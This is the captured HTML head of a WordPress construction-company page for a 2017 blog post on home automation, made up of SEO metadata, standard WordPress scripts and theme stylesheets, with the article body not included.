

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/
body_size: 14801
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.7.4" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
				<meta name="description" content="Intempus Builders" />
				<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://intempusbuilders.com/feed/" />
		<link rel="pingback" href="https://intempusbuilders.com/xmlrpc.php" />
		<link rel="shortcut icon" href="https://www.intempus.net/construction/wp-content/uploads/2016/08/Intempus-Construction-Orange-2.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>property management and home remodeling servcies</title>
	<meta name="description" content="As Bay area new construction specialists, we want the homeowners to know many things that home automation can make simpler." />
	<link rel="canonical" href="https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="property management and home remodeling servcies" />
	<meta property="og:description" content="As Bay area new construction specialists, we want the homeowners to know many things that home automation can make simpler." />
	<meta property="og:url" content="https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/" />
	<meta property="og:site_name" content="IntempusBuilders" />
	<meta property="article:publisher" content="https://www.facebook.com/IntempusRealty" />
	<meta property="article:published_time" content="2017-09-28T20:10:59+00:00" />
	<meta property="article:modified_time" content="2017-09-28T20:11:23+00:00" />
	<meta property="og:image" content="https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg" />
	<meta property="og:image:width" content="818" />
	<meta property="og:image:height" content="492" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tech@intempus.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tech@intempus.net" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#article","isPartOf":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/"},"author":{"name":"tech@intempus.net","@id":"https://intempusbuilders.com/#/schema/person/789d83564c15a484c4ef172248b2b691"},"headline":"5 Ways Home Automation Can Make Your Life Easier","datePublished":"2017-09-28T20:10:59+00:00","dateModified":"2017-09-28T20:11:23+00:00","mainEntityOfPage":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/"},"wordCount":642,"commentCount":0,"publisher":{"@id":"https://intempusbuilders.com/#organization"},"image":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#primaryimage"},"thumbnailUrl":"https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg","articleSection":["Build","Repairs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#respond"]}]},{"@type":"WebPage","@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/","url":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/","name":"property management and home remodeling servcies","isPartOf":{"@id":"https://intempusbuilders.com/#website"},"primaryImageOfPage":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#primaryimage"},"image":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#primaryimage"},"thumbnailUrl":"https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg","datePublished":"2017-09-28T20:10:59+00:00","dateModified":"2017-09-28T20:11:23+00:00","description":"As Bay area new construction specialists, we want the homeowners to know many things that home automation can make simpler.","breadcrumb":{"@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#primaryimage","url":"https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg","contentUrl":"https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg","width":818,"height":492,"caption":"Home Automation"},{"@type":"BreadcrumbList","@id":"https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://intempusbuilders.com/"},{"@type":"ListItem","position":2,"name":"5 Ways Home Automation Can Make Your Life Easier"}]},{"@type":"WebSite","@id":"https://intempusbuilders.com/#website","url":"https://intempusbuilders.com/","name":"IntempusBuilders","description":"Intempus Builders","publisher":{"@id":"https://intempusbuilders.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://intempusbuilders.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://intempusbuilders.com/#organization","name":"Intempus Realty, LLC","url":"https://intempusbuilders.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intempusbuilders.com/#/schema/logo/image/","url":"https://intempusbuilders.com/wp-content/uploads/2021/12/builder-logo-200-x-80.jpg","contentUrl":"https://intempusbuilders.com/wp-content/uploads/2021/12/builder-logo-200-x-80.jpg","width":200,"height":92,"caption":"Intempus Realty, LLC"},"image":{"@id":"https://intempusbuilders.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IntempusRealty"]},{"@type":"Person","@id":"https://intempusbuilders.com/#/schema/person/789d83564c15a484c4ef172248b2b691","name":"tech@intempus.net","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intempusbuilders.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47e8010cfa5917226437084d2b43ec14?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47e8010cfa5917226437084d2b43ec14?s=96&d=mm&r=g","caption":"tech@intempus.net"},"url":"https://intempusbuilders.com/author/techintempus-net/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntempusBuilders &raquo; Feed" href="https://intempusbuilders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntempusBuilders &raquo; Comments Feed" href="https://intempusbuilders.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntempusBuilders &raquo; 5 Ways Home Automation Can Make Your Life Easier Comments Feed" href="https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intempusbuilders.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intempusbuilders.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--renovate-yellow: #F4BC16;--wp--preset--color--renovate-turquoise: #5FC7AE;--wp--preset--color--renovate-orange: #F68220;--wp--preset--color--renovate-green: #82B541;--wp--preset--color--renovate-light-blue: #66A1C3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/jquery.qtip.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/odometer-theme-default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/animations.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://intempusbuilders.com/wp-content/themes/renovate/style/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='re-streamline-small-css' href='https://intempusbuilders.com/wp-content/themes/renovate/fonts/streamline-small/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='re-streamline-large-css' href='https://intempusbuilders.com/wp-content/themes/renovate/fonts/streamline-large/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='re-template-css' href='https://intempusbuilders.com/wp-content/themes/renovate/fonts/template/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='re-social-css' href='https://intempusbuilders.com/wp-content/themes/renovate/fonts/social/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://intempusbuilders.com/wp-content/themes/renovate/custom.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://intempusbuilders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intempusbuilders.com/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intempusbuilders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://intempusbuilders.com/?p=1331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intempusbuilders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintempusbuilders.com%2F5-ways-home-automation-can-make-your-life-easier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intempusbuilders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintempusbuilders.com%2F5-ways-home-automation-can-make-your-life-easier%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://intempusbuilders.com/wp-content/uploads/2016/08/cropped-builder-logo-200-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://intempusbuilders.com/wp-content/uploads/2016/08/cropped-builder-logo-200-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intempusbuilders.com/wp-content/uploads/2016/08/cropped-builder-logo-200-180x180.jpg" />
